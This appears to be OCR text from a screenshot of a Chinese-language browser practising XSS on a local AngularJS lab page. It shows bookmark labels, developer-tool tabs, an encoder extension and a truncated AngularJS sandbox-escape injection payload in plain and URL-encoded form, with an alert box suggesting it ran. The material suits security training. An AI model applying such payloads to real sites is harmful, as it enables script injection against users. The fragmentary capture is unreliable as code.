 127.0.0.1/xss-vulnhubs/angular-xss/index.php?q=%7B%7B!ready%20%26%26%2...
1
php
d3
W
ABP
应用 开发 挖洞工具 ctf 漏洞平台 渗透 chaitin cms 区块链 社工 本地
127.0.0.1 显示
1
确定
Console Sources Network Elements Performance Memory Application Audits Security XSS Encode EditThisCookie Adblock Plus
编码 解码
{{!ready && (ready = true) && (
!call
? $$watchers[0].get(toString.constructor.prototype)
: (a = apply) &&
(apply = constructor) &&
0.1K/s
0K/s
85%
URL HTML10HEX HTML16HEX JSunicode JS16HEX JS8HEX base64
%7B%7B!ready%20%26%26%20(ready%20%3D%20true)%20%26%26%20(%0A%20%20%20%20%20%20!call%0A%20%20%20%20%20%20%3F%20%24%24watchers%5B0%
5D.get(toString.constructor.prototype)%0A%20%20%20%20%20%20%3A%20(a%20%3D%20apply)%20%26%26%0A%20%20%20%20%20%20%20%20(apply%20%3D%20constr
uctor)%20%26%26%0A%20%20%20%20%20%20%20%20(valueOf%20%3D%20call)%20%26%26%0A%20%20%20%20%20%20%20%20("%2B".toString(%0A%20%20%20%20
Search Console What's New
Aa .* 弹出消息